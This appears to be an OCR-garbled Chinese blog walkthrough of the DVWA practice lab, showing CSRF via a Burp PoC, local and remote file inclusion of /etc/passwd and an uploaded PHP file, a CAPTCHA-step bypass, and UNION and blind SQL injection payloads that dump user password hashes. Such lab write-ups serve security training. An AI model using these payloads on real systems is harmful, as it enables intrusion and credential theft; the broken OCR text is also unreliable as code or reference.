| Brute Force<br>Command Injection<br>CSRF<br>File Inclusion<br>File Upload<br>Insecure CAPTCHA<br>SQL Injection<br>SQL Injection (Blind)<br>Weak Session IDs<br>XSS (DOM)<br>XSS (Reflected)<br>XSS (Stored)<br>CSP Bypass | New password:         admin123         Confirm new password:            Change         More Information         • https://www.owasp.org/index.php/Cross-Site_Request_Forgery.         • https://www.cgisecurity.com/csrf-faq.html         • https://en.wikipedia.org/wiki/Cross-site_request_forgery. |
| 2.<br>Drop Intercept is on                                                                                                    | Action                                                                                                    |

7000

|                                                                                                    | Louis -                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| to Intruder                                                                                                    | Ctrl+I                                                                                                    |
| to Repeater                                                                                                    | Ctrl+R                                                                                                    |
| to Sequencer                                                                                                    | ppieveb ( $(537.36)$ (CHTVIL, like Gecko) Chrome/63.0.4103.61 Satari/537.36                                                                                                    |
| to Comparer                                                                                                    | p.mituan.zone/vulnerabilities/csrf/                                                                                                    |
| to Decoder                                                                                                    |                                                                                                    |
| st in browser                                                                                                    | ▶ ity=low                                                                                                    |
| date cookie                                                                                                    |                                                                                                    |
| d host to scope                                                                                                    |                                                                                                    |
| en with browser                                                                                                    |                                                                                                    |
| ck Bar++                                                                                                    | ►                                                                                                    |
| ed coding converter                                                                                                    | ►                                                                                                    |
| ement tools                                                                                                    | Eind references                                                                                                    |
| e request method                                                                                                    | Discover content                                                                                                    |
| e body encoding                                                                                                    | Schedule task                                                                                                    |
| JRL                                                                                                    | Generate CSRF PoC                                                                                                    |
| as curl command                                                                                                    |                                                                                                    |
| 3.<br>Jash Upgrade-Insecure-Requind DNT: 1<br>User-Agent: Mozilla/5.0<br>Chrome/83.0.4103.61 S<br>Accept:<br>Fc ? < + ><br>Ref<br>CSRF HTML:<br>//u<br>t: b:<br>grad<br>T: 1<br>CSRF PoC - generation<br>Control - control - c | ests: 1 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) afari/537.36 Type a search term 0 matches erated by Burp Suite Professional> (State('', '', '/)                                                                                                    |
| r-Ac<br>ept:<br>erer:<br>ept-<br>ept-<br>ept-<br>ept-<br>kie:<br>inec<br>?                                                                                                    | Substrate       Safari/537.36         en" name = "password_new" value = "admin123" />       Safari/537.36         en" name = "password_conf" value = "admin123" />       safari/537.36         en" name = "change" value = "Change" />       nit" value = "Change" value = "Change" />         Type a search term       0 matches         Test in browser       Copy HTML         Close       Close |

https://blog.csdn.net/zycdn

退出当前账号,然后重新登录,再然后访问刚才制作的Poc页面,发现直接提示密码已经更新。

|          | Vulnerability: Cross Site Request Forgery (CSRF |
|----------|-------------------------------------------------|
| t DB     | Change your admin password:                     |
|          | New password:                                   |
| ijection | Confirm new password:                           |
| n        | Change                                          |

|   | TOULA |  |
|---|-------|--|
| ~ | IL.HA |  |

## More Information

- https://www.owasp.org/index.php/Cross-Site\_Request\_Forgery
   https://blog.csdn.net/zycdn
- http://www.cgisecurity.com/csrf-faq.html

现在可以使用新设置的密码 admin123 重新登录了。

# **File Inclusion**

1.

- http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/fi/?
  page=/etc/apache2/apache2.conf (file4.php)
- http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/fi/?
  page=file:///etc/apache2.conf
- http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/fi/?
   page=http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/phpinfo.php
- http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/fi/?page=hTTp://www.baidu.com

🤰 🔺 不安全 | b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/fi/?page=/etc/passwd

|                       | DVWA |  |
|-----------------------|------|--|
|                       |      |  |
| Home                  |      |  |
| Instructions          |      |  |
| Setup / Reset DB      |      |  |
|                       |      |  |
| Brute Force           |      |  |
| Command Injection     |      |  |
| CSRF                  |      |  |
| File Inclusion        |      |  |
| File Upload           |      |  |
| Insecure CAPTCHA      |      |  |
| SQL Injection         |      |  |
| SQL Injection (Blind) |      |  |
| Weak Session IDs      |      |  |
| XSS (DOM)             |      |  |
| XSS (Reflected)       |      |  |
| XSS (Stored)          |      |  |
| CSP Bypass            |      |  |
|                       |      |  |



n (Blind)

n

on IDs



# File Upload

查看源码发现没有任何校验,所以这里直接上传php文件了。

| Home                                      | Vulnerability: File Upload                                                                                                    |  |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| Instructions<br>Setup / Reset DB          | Choose an image to upload:                                                                                                    |  |
| Brute Force                               | 选择文件 未选择任何文件                                                                                                    |  |
| Command Injection                         | //hackable/uploads/111.PhP succesfully uploaded!                                                                                                    |  |
| File Inclusion<br>File Upload             | More Information                                                                                                    |  |
| Insecure CAPTCHA<br>SQL Injection         | <ul> <li>https://www.owasp.org/index.php/Unrestricted_File_Upload</li> <li>https://blogs.securiteam.com/index.php/archives/1268</li> <li>https://www.ecuretix.com/web/itssecurity/upload_forms_threat/</li> </ul> |  |
| SQL Injection (Blind)<br>Weak Session IDs |                                                                                                    |  |

访问刚上传的文件,发现无法解析。

<?php phpinfo();?>

G

https://blog.csdn.net/zycdn

#### NO,不要忘了前面还有文件包含呢。

http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/fi/?

page=http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/hackable/uploads/111.PhP

7d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/fi/?page=http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/hackable/upl...

| User Note Maintainers                                                                                                  | Daniel P. Brown, Thiago Henrique Pojda                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Other Contributors                                                                                                    | Previously active authors, editors and other contributors are listed in the manual.                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | PHP Quality Assurance Team                                                                                                    |
| llia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan E<br>Felipe Pena, David Soria Parra, Stanislav Malyshev, Julier | sser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov,<br>I Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs |
|                                                                                                    | Websites and Infrastructure team                                                                                                    |
| PHP Websites Team                                                                                                    | Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam<br>Harvey, Ferenc Kovacs, Levi Morrison                                        |
| Event Maintainers                                                                                                    | Damien Seguy, Daniel P. Brown                                                                                                    |
| Network Infrastructure                                                                                                 | Daniel P. Brown                                                                                                    |
| Windows Infrastructure                                                                                                 | Alex Schoenmaker                                                                                                    |
|                                                                                                    | PHP License                                                                                                    |
| This program is free software; you can redistribute it and/or m                                                        | odify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file: LICENSE                                                                                |
| This program is distributed in the hope that it will be useful, bu                                                     | It WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.                                                                                             |
| If you did not receive a copy of the PHP license, or have any                                                          | questions about PHP licensing, please contact license@php.net.                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | DVWA                                                                                                    |
| Home Instructions                                                                                                    |                                                                                                    |
| Setup / Reset DB                                                                                                    |                                                                                                    |
| Drute Force                                                                                                    |                                                                                                    |
| Command Injection                                                                                                    |                                                                                                    |

**Insecure CAPTCHA** 

Home

Instructions

Setup / Reset DB

Brute Force

Command Injection

File Inclusion

File Upload

| neecure | CAPTCI |
|---------|--------|

**SQL** Injection

| SQL Injection (Blind) |
|-----------------------|
| Weak Session IDs      |
| XSS (DOM)             |
| XSS (Reflected)       |
| XSS (Stored)          |

XSS (Stored)

CSP Bypass

JavaScript

## Vulnerability: Insecure CAPTCHA

reCAPTCHA API key missing from config file: /var/www/html/config/config.inc.php

Please register for a key from reCAPTCHA: https://www.google.com/recaptcha/admin/create

### More Information

- https://en.wikipedia.org/wiki/CAPTCHA
- <u>https://www.google.com/recaptchal</u>
- https://www.owasp.org/index.php/Testing\_for\_Captcha\_(OWASP-AT-012)

https://blog.csdn.net/zycdr

```
<?php
```

```
if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '1' ) ) {
    // Hide the CAPTCHA form
    $hide_form = true;
    // Get input
    $pass_new = $_POST[ 'password_new' ];
    $pass_conf = $_POST[ 'password_conf' ];
    // Check CAPTCHA from 3rd party
    $resp = recaptcha_check_answer(
       $_DVWA[ 'recaptcha_private_key'],
        $_POST['g-recaptcha-response']
    );
    // Did the CAPTCHA fail?
    if( !$resp ) {
        // What happens when the CAPTCHA was entered incorrectly
        $html
                  .= "<br />The CAPTCHA was incorrect. Please try again.";
        $hide form = false;
        return;
    }
    else {
        // CAPTCHA was correct. Do both new passwords match?
       if( $pass_new == $pass_conf ) {
           // Show next stage for the user
           echo "
                <br />You passed the CAPTCHA! Click the button to confirm your changes.<br />
                <form action=\"#\" method=\"POST\">
                    <input type=\"hidden\" name=\"step\" value=\"2\" />
                    <input type=\"hidden\" name=\"password_new\" value=\"{$pass_new}\" />
                    <innut tvne=\"hidden\" name=\"nassword conf\" value=\"{$nass conf}\" />
```

```
xinbac cibe ( integeri ( induc ( bassilor a cont ( integer ( italas cont ) (
                    <input type=\"submit\" name=\"Change\" value=\"Change\" />
               </form>";
        }
        else {
            // Both new passwords do not match.
            $html
                     .= "Both passwords must match.";
           $hide_form = false;
       }
    }
}
if( isset( $_POST[ 'Change' ] ) && ( $_POST[ 'step' ] == '2' ) ) {
    // Hide the CAPTCHA form
    $hide_form = true;
    // Get input
    $pass_new = $_POST[ 'password_new' ];
    $pass_conf = $_POST[ 'password_conf' ];
    // Check to see if both password match
    if( $pass_new == $pass_conf ) {
       // They do!
        $pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_
escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_esca
pe_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
        $pass_new = md5( $pass_new );
        // Update database
        $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
        $result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '' . ((is_object($GLOBALS["__
_mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___m
ysqli_res : false)) . '' );
        // Feedback for the end user
        echo "Password Changed.";
    }
    else {
        // Issue with the passwords matching
        echo "Passwords did not match.";
        $hide_form = false;
    }
    ((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>
```

# 当 isset( \$\_POST[ 'Change' ] ) && ( \$\_POST[ 'step' ] == '2' )的时候,就会更新密码(不要忘记将请求模式修改成 POST)。

| Request to http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone:80 [54.222.208.118]                                               |
|----------------------------------------------------------------------------------------------------|
| Forward Drop Intercept is on Action                                                                                                  |
| Raw Params Headers Hex                                                                                                    |
| POST /vulnerabilities/captcha/ HTTP/1.1                                                                                              |
| Host: b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone                                                                               |
| Cache-Control: max-age=0                                                                                                    |
| UNT: I<br>Ungrade_Insecure_Requests: 1                                                                                               |
| User-Agent: Mozilla/5.0 (Windows NT 10.0: Win64: x64) Apple/WebKit/537.36 (KHTML like Gecko) Chrome/83.0.4103.61 Safari/537.36       |
| Accept: text/html.application/xhtml+xml.application/xml:g=0.9.image/webp.image/app.g*/*:g=0.8.application/signed-exchange/y=b3:g=0.9 |
| Accept-Encoding; gzip, deflate                                                                                                    |
| Accept-Language: zh-CN,zh;q=0.9                                                                                                    |
| Cookie: PHPSESSID=cev25n95v4b83oil653r8in5o7; security=low                                                                           |
| Connection: close                                                                                                    |
| Content-Type: application/x-www-form-urlencoded                                                                                      |
| Content-Length: 0                                                                                                    |
| step - 28 password power admin 1228 password confr admin 1228 Change - Change                                                        |
| step=2xpassword_new=admin123xpassword_conf=admin123xchange=Change                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

此时重新登录,发现密码已经被修改。

# **SQL** Injection

分别查询字段数、回显点、库名、表名、字段名、数据明细。

```
1' order by 2 -- qwe
1.1' union all select 1,2 -- qwe
1.1' union all select 1,database() -- qwe
1.1' union all select 1,group_concat(table_name) from information_schema.tables where table_schema=database() -- qwe
1.1' union all select 1,group_concat(column_name) from information_schema.columns where table_schema=database()
and table_name='users' -- qwe
1.1' union all select 1,group_concat(concat_ws(':',user,password)) from users -- qwe
```

1.

| Home                  | Vulnerability: SQL Injection                                                                             |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Instructions          |                                                                                                    |
| Setup / Reset DB      | User ID: 1' order by 2 qwe Submit                                                                        |
| Brute Force           | ID: 1' order by 2 qwe<br>First name: admin                                                               |
| Command Injection     | Surname: admin                                                                                           |
| CSRF                  |                                                                                                    |
| File Inclusion        | More Information                                                                                         |
| File Upload           | http://www.securiteam.com/securityreviews/5DP0N1P76E.html                                                |
| Insecure CAPTCHA      | https://en.wikipedia.org/wiki/SQL_injection     http://ferrub.mavitupa.com/sql-injection_cheatsheet-oku/ |
| SQL Injection         | <u>http://pentestmontky.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</u>                |
| SQL Injection (Blind) | <ul> <li>http://www.owasp.org/index.php/sqt_injection</li> <li>http://bobby-tables.com/</li> </ul>       |
| Weak Session IDs      |                                                                                                    |
| XSS (DOM)             |                                                                                                    |
| XSS (Reflected)       |                                                                                                    |
| XSS (Stored)          |                                                                                                    |

2

| lome              | Vulnerability: SQL Injection                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| structions        |                                                                                                    |
| etup / Reset DB   | User ID: Submit                                                                                                    |
| rute Force        | ID: 1.1' union all select 1,2 qwe<br>First name: 1                                                                                                    |
| ommand Injection  | Surname: 2                                                                                                    |
| SRF               |                                                                                                    |
| e Inclusion       | More Information                                                                                                    |
| e Upload          | http://www.securiteam.com/securityreviews/5DP0N1P76E.html                                                                                                    |
| ecure CAPTCHA     | https://en.wikipedia.org/wiki/SQL_injection     http://ferrub.mavituna.com/sql-injection-cheatsbeet-oku/                                                                  |
| . Injection       | http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet     http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet |
| Injection (Blind) | <ul> <li>http://www.owasp.org/index.pnp/SQL_injection</li> <li>http://bobby-tables.com/</li> </ul>                                                                        |
| ak Session IDs    |                                                                                                    |
| S (DOM)           |                                                                                                    |
| S (Reflected)     |                                                                                                    |
| 6 (Stored)        |                                                                                                    |
| Bypass            |                                                                                                    |
| aScript           | 🗒 * Untitled - N                                                                                                    |
|                   | ella e Parto Marco                                                                                                    |

**Vulnerability: SQL Injection** Home Instructions User ID: 1.1' union all select 1, Submit Setup / Reset DB ID: 1.1' union all select 1, database() -- qwe Brute Force First name: 1 Surname: dvwa **Command Injection** CSRF **More Information** File Inclusion http://www.securiteam.com/securityreviews/5DP0N1P76E.html
 https://en.wikipedia.org/wiki/SQL\_injection
 http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
 http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
 https://www.owasp.org/index.php/SQL\_Injection
 http://bobby-tables.com/ File Upload Insecure CAPTCHA SQL Injection (Blind) Weak Session IDs XSS (DOM) XSS (Reflected) XSS (Stored) 🗾 \* Ui **CSP Bypass** File E JavaScript

4.

| Home              | Vulnerability: SQL Injection                                                                                            |
|-------------------|----------------------------------------------------------------------------------------------------|
| Instructions      |                                                                                                    |
| Setup / Reset DB  | User ID: Submit                                                                                                    |
| Brute Force       | ID: 1.1' union all select 1,group_concat(table_name) from information_schema.tables where table_schema<br>First name: 1 |
| Command Injection | Surname: guestbook, users                                                                                               |
| CSRF              |                                                                                                    |
| File Inclusion    | Mara Information                                                                                                    |

File inclusion

File Upload

| 1 | nse | ecu | ire | CA | ۲I | CF | V |
|---|-----|-----|-----|----|----|----|---|
|   |     |     |     |    |    |    |   |

| SQL Injection         |
|-----------------------|
| SQL Injection (Blind) |
| Weak Session IDs      |
| XSS (DOM)             |
| XSS (Reflected)       |
| XSS (Stored)          |
| CSP Bypass            |
| lava Scrint           |

#### MOLE IIIOIIIIauoII

- http://www.securiteam.com/securityreviews/5DP0N1P76E.html
   https://en.wikipedia.org/wiki/SQL\_injection
   http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
   http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
   https://www.owasp.org/index.php/SQL\_Injection
   http://bobby-tables.com/

5.

| Home              | Vulnerability: SQL Injection                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
| Instructions      |                                                                                                    |
| Setup / Reset DB  | User ID: Submit                                                                                                    |
| Brute Force       | ID: 1.1' union all select 1,group_concat(column_name) from information_schema.columns where table_sche<br>First name: 1<br>Surname: user id.first name.last name.user.password.avatar.last login.failed login |
| Command Injection |                                                                                                    |
| File Inclusion    | More Information                                                                                                    |
| File Upload       | http://www.securiteam.com/securityreviews/5DP0N1P76F.html                                                                                                    |

- https://en.wikipedia.org/wiki/SQL\_injection https://en.wikipedia.org/wiki/SQL\_injection http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/ http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
- https://www.owasp.org/index.php/SQL\_Injection
- http://bobby-tables.com/

6.

Insecure CAPTCHA

SQL Injection (Blind)

Weak Session IDs XSS (DOM) XSS (Reflected) XSS (Stored) **CSP Bypass** JavaScript

| Home                  | Vulnerability: SQL Injection                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Instructions          |                                                                                                    |
| Setup / Reset DB      | User ID: Submit                                                                                                    |
| Brute Force           | ID: 1.1' union all select 1,group_concat(concat_ws(':',user,password)) from users qwe<br>First name: 1                                                    |
| Command Injection     | Surname: admin:a66abb5684c45962d887564f08346e8d,gordonb:e99a18c428cb38d5f260853678922e03,1337:8d3533d                                                     |
| CSRF                  |                                                                                                    |
| File Inclusion        | More Information                                                                                                    |
| File Upload           | <ul> <li>http://www.securiteam.com/securityreviews/5DP0N1P76F.html</li> </ul>                                                                             |
| Insecure CAPTCHA      | https://en.wikipedia.org/wiki/SQL_injection     https://en.wikipedia.org/wiki/SQL_injection     bttps://farrub.mavituna.com/sql.injection.cheatsbeet.cku/ |
| SQL Injection         | <ul> <li>http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</li> </ul>                                                    |
| SQL Injection (Blind) | <ul> <li>https://www.owasp.org/index.pnp/SQL_injection</li> <li>http://bobby-tables.com/</li> </ul>                                                       |
| Weak Session IDs      |                                                                                                    |
| XSS (DOM)             |                                                                                                    |
| XSS (Reflected)       |                                                                                                    |
| XSS (Stored)          |                                                                                                    |
| CSP Bypass            |                                                                                                    |
| JavaScript            |                                                                                                    |
|                       | https://blog.csdn.net/zy                                                                                                    |

# **SQL** Injection (Blind)

盲注一般先判断长度,然后挨个字母判断。这里就直接查询第二个表的表名了。

1' and length((select table\_name from information\_schema.tables where table\_schema=database() limit 1,1))=5 -qwe

1' and ascii(substr((select table\_name from information\_schema.tables where table\_schema=database() limit

1,1),1,1))=117 -- qwe (爆破的时候要注意标记的位置)

[chr(i) for i in [117,115,101,114,115]]

| Target Positions Payloads Options                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Payload Positions                                                                                                    |
| Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full                                                                                                    |
| details.                                                                                                    |
| Attack type: Cluster bomb                                                                                                    |
| GET         /vulnerabilities/sqli_blind/?id=1%27+and+ascii%28substr%28%28select+table_name+from+information_schema.tables+where+table_schema%3Ddatabase%28%29+lim         It+1%2C1%29%2C§1§%2C1%29%29%3D§117§++qwe&Submit=Submit HTTP/1.1         Host: b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone         Upgrade-Insecure-Requests: 1         DNT: 1         User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple/WebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36         Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng;*/*;q=0.8,application/signed-exchange;v=b3;q=0.9         Referer:         http://b20b47d25e6e4146a001ba46fd059ea4.app.mituan.zone/vulnerabilities/sqli_blind/?id=1%27+and+ascii%28substr%28%28select+table_name+from+information_schema.tables+where+table_schema%3Ddatabase%28%29+limit+1%2C1%29%2C1%2C1%29%29%3D116++qwe&Submit=Submit         Accept-Encoding: gzip, deflate         Accept-Encoding: gzip, deflate         Accept-Language: zh-CN_zh;q=0.9         Cookie: PHPSESSID=cev25n95v4b83oil653r8in5o7; security=low |
| Connection: close                                                                                                    |
|                                                                                                    |
| 2.                                                                                                    |
| Target Positions Payloads Options                                                                                                    |
|                                                                                                    |
| Yay and define and as more provided acts. The purpher of provided acts depends on the attack ture defined in the Basilians tab. Various provided tures are provided acts and provided acts.                                                                                                    |
| and each payload type can be customized in different ways.                                                                                                    |
| Payload set: 1 Payload count: 5                                                                                                    |
| Pavload type: Numbers Request count: 430                                                                                                    |
|                                                                                                    |
| Pavload Options [Numbers]                                                                                                    |
| This payload type generates numeric payloads within a given range and in a specified format.                                                                                                    |
| Number range                                                                                                    |
| Type:  Sequential Random                                                                                                    |
| From:                                                                                                    |
| Te: E                                                                                                    |
|                                                                                                    |
| Step: 1                                                                                                    |
|                                                                                                    |
| 3                                                                                                    |
| Target Positions Payloads Options                                                                                                    |
| (?) Payload Sets                                                                                                    |
| You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.                                                                                                    |
| Payload set: 2 Payload count: 86                                                                                                    |
| Payload type: Numbers Request count: 430                                                                                                    |
|                                                                                                    |
| 2 Pavload Options [Numbers]                                                                                                    |
| This navload type generates numeric navloads within a given range and in a specified format                                                                                                    |

| Number range |                     |
|--------------|---------------------|
| Type:        | Sequential 		Random |
| From:        | 32                  |
| To:          | 117                 |
| Step:        | 1                   |
|              |                     |

|                           | Attack Sa   | ave Columns            |             |        |       | _       |        |         |     |                            |
|---------------------------|-------------|------------------------|-------------|--------|-------|---------|--------|---------|-----|----------------------------|
| Payload Po                | Results     | Target Positions Paylo | ads Options |        |       |         |        |         |     |                            |
| Configure the details.    | Filter: Sho | owing all items        |             |        |       |         |        |         | ?   | ositions - see help for fu |
|                           | Request     | Payload1               | Payload2    | Status | Error | Timeout | Length | Comment |     |                            |
| Attack type:              | 0           |                        |             | 200    |       |         | 4848   |         |     |                            |
| CET                       | 348         | 3                      | 101         | 200    |       |         | 4848   |         |     |                            |
| Avulnerabilit             | 414         | 4                      | 114         | 200    |       |         | 4848   |         | T I | database%28%29+lim         |
| it+1%2C1%                 | 417         | 2                      | 115         | 200    |       |         | 4848   |         |     |                            |
| Host: b20b4               | 420         | 5                      | 115         | 200    |       |         | 4848   |         |     |                            |
| Upgrade-In                | 426         | 1                      | 117         | 200    |       |         | 4848   |         |     |                            |
| DNT: 1                    | 1           | 1                      | 32          | 404    |       |         | 4838   |         |     |                            |
| User-Agent                | 2           | 2                      | 32          | 404    |       |         | 4838   |         |     |                            |
| Accept: tex<br>Referer:   | 3           | 3                      | 32          | 404    |       |         | 4838   |         | -   |                            |
| http://b20b               | 4           | 4                      | 20          | 404    |       |         | 4000   |         |     | e+from+information         |
| schema.tab<br>Accept-Enc  | Request     | Response               |             | _      |       |         |        |         |     | -                          |
| Accept-Lan<br>Cookie: PHF | Raw         | Params Headers Hex     |             |        |       |         |        |         |     |                            |

